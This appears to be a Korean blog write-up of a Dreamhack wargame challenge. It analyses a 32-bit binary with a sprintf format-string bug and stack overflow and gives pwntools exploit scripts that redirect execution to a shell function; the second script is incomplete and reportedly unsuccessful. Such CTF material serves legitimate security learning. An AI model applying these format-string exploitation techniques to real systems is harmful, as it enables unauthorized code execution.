보호 기법 확인

- 32bit 바이너리
- partial relro
- 카나리 없음
- nx bit 존재
- pie 없음

바이너리 실행

- 단순히 사용자의 입력을 받아 ECHO로 출력해줌
소스코드 분석
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
void get_shell() {
system("/bin/sh");
}
int main(int argc, char *argv[]) {
char *heap_buf = (char *)malloc(0x80);
char stack_buf[0x90] = {};
initialize();
read(0, heap_buf, 0x80);
sprintf(stack_buf, heap_buf);
printf("ECHO : %s\\n", stack_buf);
return 0;
}
main 함수
- malloc으로 128byte만큼 heap_buf 메모리 할당
- stack_buf는 0x90(144)만큼 할당
- read함수를 통해 heap_buf에 0x80만큼 사용자의 입력을 받아 저장함
- sprintf 함수로 heap_buf에 입력된 값을 stack_buf에 저장 후 stack_buf 출력
- 포맷 스트링이 존재하지 않음! → FSB 취약점 발생
- printf에서 fsb가 발생하는 것과 동시에 snprintf 처럼 사이즈를 정한 것이 아니기 때문에 bof가 발생할 수 있다.
- → BOF 취약점도 발생함!
get_shell 함수
- shell 실행 함수
sprintf 함수
💡 int sprintf(char *str, const char *format, ...);
- 인자
- char *str: 출력 값을 지정할 문자열
- const char* format: 서식 문자열
- ...: 서식 연산자에 치환할 값들
- 출력하는 결과 값을 변수에 저장해줌
- string = printf
- printf가 출력하는 함수라면 sprintf는 출력 값을 문자열에 저장하는함수

- 리턴 값: 문자열 변수 str에 쓰기가 성공한 문자 개수
바이너리 실행 - fsb 확인

- 사용자의 입력 값이 1번째 offset에 저장됨
GDB 정적분석 - 함수 주소
pwndbg> info func
All defined functions:
Non-debugging symbols:
0x08048414 _init
0x08048450 read@plt
0x08048460 printf@plt
0x08048470 signal@plt
0x08048480 alarm@plt
0x08048490 malloc@plt
0x080484a0 puts@plt
0x080484b0 system@plt
0x080484c0 exit@plt
0x080484d0 __libc_start_main@plt
0x080484e0 setvbuf@plt
0x080484f0 sprintf@plt
0x08048500 __gmon_start__@plt
0x08048510 _start
0x08048540 __x86.get_pc_thunk.bx
0x08048550 deregister_tm_clones
0x08048580 register_tm_clones
0x080485c0 __do_global_dtors_aux
0x080485e0 frame_dummy
0x0804860b alarm_handler
0x08048622 initialize
0x08048669 get_shell
0x0804867c main
0x08048700 __libc_csu_init
0x08048760 __libc_csu_fini
0x08048764 _fini
- main: 0x0804867c
- get_shell: 0x08048669
GDB 정적분석 - main 함수
pwndbg> disass main
Dump of assembler code for function main:
0x0804867c <+0>: push ebp
0x0804867d <+1>: mov ebp,esp
0x0804867f <+3>: push edi
0x08048680 <+4>: sub esp,0x94
0x08048686 <+10>: push 0x80
0x0804868b <+15>: call 0x8048490 <malloc@plt>
0x08048690 <+20>: add esp,0x4
0x08048693 <+23>: mov DWORD PTR [ebp-0x8],eax
0x08048696 <+26>: lea edx,[ebp-0x98]
0x0804869c <+32>: mov eax,0x0
0x080486a1 <+37>: mov ecx,0x24
0x080486a6 <+42>: mov edi,edx
0x080486a8 <+44>: rep stos DWORD PTR es:[edi],eax
0x080486aa <+46>: call 0x8048622 <initialize>
0x080486af <+51>: push 0x80
0x080486b4 <+56>: push DWORD PTR [ebp-0x8]
0x080486b7 <+59>: push 0x0
0x080486b9 <+61>: call 0x8048450 <read@plt>
0x080486be <+66>: add esp,0xc
0x080486c1 <+69>: push DWORD PTR [ebp-0x8]
0x080486c4 <+72>: lea eax,[ebp-0x98]
0x080486ca <+78>: push eax
0x080486cb <+79>: call 0x80484f0 <sprintf@plt>
0x080486d0 <+84>: add esp,0x8
0x080486d3 <+87>: lea eax,[ebp-0x98]
0x080486d9 <+93>: push eax
0x080486da <+94>: push 0x8048791
0x080486df <+99>: call 0x8048460 <printf@plt>
0x080486e4 <+104>: add esp,0x8
0x080486e7 <+107>: mov eax,0x0
0x080486ec <+112>: mov edi,DWORD PTR [ebp-0x4]
0x080486ef <+115>: leave
0x080486f0 <+116>: ret
End of assembler dump.
- read 함수로 사용자의 입력을 받는 것은 ebp-0x8(heap_buf)에 저장됨
- sprintf로 stack_buf에 옮겨 저장하는 것은 ebp-0x98에 저장됨
- stack_buf에서 ret까지 offset은 0x98 + 0x4 = 156일 것!
메모리 구조 확인


- main+84에 bp걸어 임의의 값(다수의 a) 입력 시 stack_buf는 0xffffd050임을 알 수 있음
- __libc_start_main+241(ret)는 0xffffd0ec
- offset: 0xffffd0ec - 0xffffd050 = 156
Exploit Algorithm
💡 %156c + get_shell address
- dummy를 156byte만큼 그냥 입력할 수는 없음 → read 함수에서 0x80만큼만 받기 때문
- FSB 취약점이 함께 발생하기 때문에 포맷스트링 인자를 이용하면 더미를 Overwrite 하여 줄 수 있음
💡 printf@got + get_shell address
Exploit - Pwntools
from pwn import *
p =remote('host1.dreamhack.games', 9880)
e = ELF('./basic_exploitation_003')
get_shell = e.symbols['get_shell']
payload = "%156c" + p32(get_shell)
p.sendline(payload)
p.interactive()
Exploit - Pwntools
from pwn import *
p =remote('host1.dreamhack.games', 17375)
e = ELF("./basic_exploitation_003")
payload = p32(printf) + p32(printf+1) +"%97c%1$hhn%29c%2$hhn"
p.send(payload)
p.interactive()
→ 2byte 단위는 또 안된다 왜지?
→ 002에서는 exit +2 가 먼저 왔는데 여기서는 왜 printf 먼저 오지?
→ fmtstr은 왜 안될까 ?
'Wargame > Dreamhack' 카테고리의 다른 글
| [Dreamhack] Basic_Exploitation_002 (0) | 2022.10.14 |
|---|---|
| [Dreamhack] Basic_Exploitation_001 (0) | 2022.10.14 |
| [Dreamhack] Basic_Exploitation_000 (0) | 2022.10.14 |